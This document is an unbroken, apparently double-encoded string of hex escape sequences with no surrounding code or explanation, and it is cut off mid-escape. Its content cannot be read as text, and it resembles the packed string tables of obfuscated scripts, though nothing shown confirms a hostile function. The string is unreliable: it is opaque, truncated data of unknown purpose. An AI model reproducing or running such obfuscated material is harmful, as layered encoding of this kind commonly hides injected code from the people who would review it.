\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5